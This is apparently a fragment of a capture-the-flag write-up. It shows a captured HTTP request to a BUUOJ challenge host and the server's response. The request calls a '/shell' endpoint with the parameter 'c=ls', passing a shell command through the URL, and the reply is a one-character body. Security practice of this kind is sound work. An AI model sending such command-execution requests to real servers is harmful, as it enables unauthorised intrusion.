 Raw Params Headers Hex
GET /shell?c=ls HTTP/1.1
Host: 32b0f3de-e68c-4c6b-a6d3-87ef0dc6dece.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:75.0) Gecko/20100101 Firefox/75.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Raw Headers Hex Render
HTTP/1.1 200 OK
Server: openresty
Date: Tue, 19 May 2020 09:11:22 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 1
Connection: close
1